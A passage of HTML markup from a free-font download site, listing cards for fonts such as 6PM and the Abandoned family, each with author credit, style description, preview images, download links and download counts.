    <p class="s11 tdu"><span class="blk">( Piratype  )</span></p><p class="s11 tdu"><span class="blk"> A pixelated, retro-style font with a blocky, digital aesthetic.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/5squared-pixel-Regular.font" title="5squared pixel Regular" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/0/S/5squared-pixel-Regular.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/0/S/5squared-pixel-Regular.webp" width="730" height="200" alt="5squared pixel Regular  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/0/S/5squared-pixel-Regular_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/0/S/5squared-pixel-Regular.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/5squared-pixel-Regular.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="5squared pixel Regular Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">143 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/5squared-pixel-Regular.font" title="5squared pixel Regular Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/6PM.font" title="6PM" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                6PM
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Nov 12 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Tami Vu - thepinksushi.com  )</span></p><p class="s11 tdu"><span class="blk"> A playful, hand-drawn font with tall, narrow characters and a whimsical style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/6PM.font" title="6PM" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/0/P/6PM.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/0/P/6PM.webp" width="730" height="200" alt="6PM  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/0/P/6PM_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/0/P/6PM.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/6PM.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="6PM Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">265 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/6PM.font" title="6PM Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/8Fraktura-RC-Regular.font" title="8Fraktura RC Regular" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                8Fraktura RC Regular
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Nov 12 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( StudioSpectre - Ryan Brotherston - fontstruct.com/fontstructors/rilencavy/public  )</span></p><p class="s11 tdu"><span class="blk"> A bold, pixelated blackletter-style font with a digital retro feel.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/8Fraktura-RC-Regular.font" title="8Fraktura RC Regular" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/0/F/8Fraktura-RC-Regular.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/0/F/8Fraktura-RC-Regular.webp" width="730" height="200" alt="8Fraktura RC Regular  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/0/F/8Fraktura-RC-Regular_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/0/F/8Fraktura-RC-Regular.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/8Fraktura-RC-Regular.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="8Fraktura RC Regular Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">256 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/8Fraktura-RC-Regular.font" title="8Fraktura RC Regular Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Aafia-Capitals-Regular.font" title="Aafia Capitals Regular" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Aafia Capitals Regular
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Nov 12 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Vladimir  Nikolic - www.coroflot.com/vladimirnikolic  )</span></p><p class="s11 tdu"><span class="blk"> A decorative font with uppercase letters and numbers in ornate frames.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Aafia-Capitals-Regular.font" title="Aafia Capitals Regular" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/A/A/Aafia-Capitals-Regular.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/A/A/Aafia-Capitals-Regular.webp" width="730" height="200" alt="Aafia Capitals Regular  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/A/A/Aafia-Capitals-Regular_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/A/A/Aafia-Capitals-Regular.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Aafia-Capitals-Regular.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Aafia Capitals Regular Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">106 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Aafia-Capitals-Regular.font" title="Aafia Capitals Regular Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Abalone.font" title="Abalone" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Abalone
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Nov 12 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Roch Art  )</span></p><p class="s11 tdu"><span class="blk"> A bold, brush-style font with an artistic, hand-drawn appearance.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Abalone.font" title="Abalone" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/A/B/Abalone.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/A/B/Abalone.webp" width="730" height="200" alt="Abalone  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/A/B/Abalone_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/A/B/Abalone.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Abalone.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Abalone Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">310 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Abalone.font" title="Abalone Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Abandoned-Black.font" title="Abandoned Black" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Abandoned Black
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Nov 12 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Vladimir  Nikolic - www.coroflot.com/vladimirnikolic  )</span></p><p class="s11 tdu"><span class="blk"> A bold, rounded font with a modern and clean aesthetic.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Abandoned-Black.font" title="Abandoned Black" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/A/B/Abandoned-Black.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/A/B/Abandoned-Black.webp" width="730" height="200" alt="Abandoned Black  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/A/B/Abandoned-Black_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/A/B/Abandoned-Black.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Abandoned-Black.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Abandoned Black Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">470 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Abandoned-Black.font" title="Abandoned Black Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Abandoned-Black-Italic.font" title="Abandoned Black Italic" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Abandoned Black Italic
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Nov 12 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Vladimir  Nikolic - www.coroflot.com/vladimirnikolic  )</span></p><p class="s11 tdu"><span class="blk"> A bold, italicized font with rounded, modern characters and a dynamic style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Abandoned-Black-Italic.font" title="Abandoned Black Italic" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/A/B/Abandoned-Black-Italic.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/A/B/Abandoned-Black-Italic.webp" width="730" height="200" alt="Abandoned Black Italic  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/A/B/Abandoned-Black-Italic_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/A/B/Abandoned-Black-Italic.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Abandoned-Black-Italic.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Abandoned Black Italic Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">156 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Abandoned-Black-Italic.font" title="Abandoned Black Italic Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Abandoned-Bold.font" title="Abandoned Bold" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Abandoned Bold
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Nov 12 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Vladimir  Nikolic - www.coroflot.com/vladimirnikolic  )</span></p><p class="s11 tdu"><span class="blk"> A modern, geometric font with clean lines and uniform stroke widths.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Abandoned-Bold.font" title="Abandoned Bold" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/A/B/Abandoned-Bold.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/A/B/Abandoned-Bold.webp" width="730" height="200" alt="Abandoned Bold  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/A/B/Abandoned-Bold_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/A/B/Abandoned-Bold.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Abandoned-Bold.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Abandoned Bold Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">340 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Abandoned-Bold.font" title="Abandoned Bold Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Abandoned-Bold-Italic.font" title="Abandoned Bold Italic" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Abandoned Bold Italic
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Nov 12 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Vladimir  Nikolic - www.coroflot.com/vladimirnikolic  )</span></p><p class="s11 tdu"><span class="blk"> A sleek, modern italic font with consistent stroke width and rounded edges.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Abandoned-Bold-Italic.font" title="Abandoned Bold Italic" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/A/B/Abandoned-Bold-Italic.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/A/B/Abandoned-Bold-Italic.webp" width="730" height="200" alt="Abandoned Bold Italic  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/A/B/Abandoned-Bold-Italic_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/A/B/Abandoned-Bold-Italic.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Abandoned-Bold-Italic.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Abandoned Bold Italic Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">122 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Abandoned-Bold-Italic.font" title="Abandoned Bold Italic Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Abandoned-Heavy.font" title="Abandoned Heavy" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Abandoned Heavy
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Nov 12 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Vladimir  Nikolic - www.coroflot.com/vladimirnikolic  )</span></p><p class="s11 tdu"><span class="blk"> A modern, geometric font with clean lines and rounded edges, perfect for bold headlines.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Abandoned-Heavy.font" title="Abandoned Heavy" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/A/B/Abandoned-Heavy.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/A/B/Abandoned-Heavy.webp" width="730" height="200" alt="Abandoned Heavy  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/A/B/Abandoned-Heavy_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/A/B/Abandoned-Heavy.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Abandoned-Heavy.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Abandoned Heavy Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">402 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Abandoned-Heavy.font" title="Abandoned Heavy Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Abandoned-Heavy-Italic.font" title="Abandoned Heavy Italic" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Abandoned Heavy Italic
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Nov 12 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Vladimir  Nikolic - www.coroflot.com/vladimirnikolic  )</span></p><p class="s11 tdu"><span class="blk"> A modern, italic font with rounded edges and uniform stroke width.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Abandoned-Heavy-Italic.font" title="Abandoned Heavy Italic" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/A/B/Abandoned-Heavy-Italic.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/A/B/Abandoned-Heavy-Italic.webp" width="730" height="200" alt="Abandoned Heavy Italic  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/A/B/Abandoned-Heavy-Italic_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/A/B/Abandoned-Heavy-Italic.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Abandoned-Heavy-Italic.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Abandoned Heavy Italic Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">136 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Abandoned-Heavy-Italic.font" title="Abandoned Heavy Italic Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Abandoned-Italic.font" title="Abandoned Italic" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Abandoned Italic
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Nov 12 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Vladimir  Nikolic - www.coroflot.com/vladimirnikolic  )</span></p><p class="s11 tdu"><span class="blk"> A sleek, modern italic font with thin lines and geometric structure.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Abandoned-Italic.font" title="Abandoned Italic" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/A/B/Abandoned-Italic.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/A/B/Abandoned-Italic.webp" width="730" height="200" alt="Abandoned Italic  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/A/B/Abandoned-Italic_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/A/B/Abandoned-Italic.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Abandoned-Italic.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Abandoned Italic Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">101 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Abandoned-Italic.font" title="Abandoned Italic Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Abandoned-Regular.font" title="Abandoned Regular" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Abandoned Regular
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Nov 12 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Vladimir  Nikolic - www.coroflot.com/vladimirnikolic  )</span></p><p class="s11 tdu"><span class="blk"> A modern, geometric font with clean lines and a minimalist aesthetic.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Abandoned-Regular.font" title="Abandoned Regular" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/A/B/Abandoned-Regular.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/A/B/Abandoned-Regular.webp" width="730" height="200" alt="Abandoned Regular  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/A/B/Abandoned-Regular_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/A/B/Abandoned-Regular.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Abandoned-Regular.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Abandoned Regular Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">147 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Abandoned-Regular.font" title="Abandoned Regular Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Abandoned-Ultra.font" title="Abandoned Ultra" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Abandoned Ultra
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Nov 12 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Vladimir  Nikolic - www.coroflot.com/vladimirnikolic  )</span></p><p class="s11 tdu"><span class="blk"> A bold, rounded font with thick strokes and smooth curves.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Abandoned-Ultra.font" title="Abandoned Ultra" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
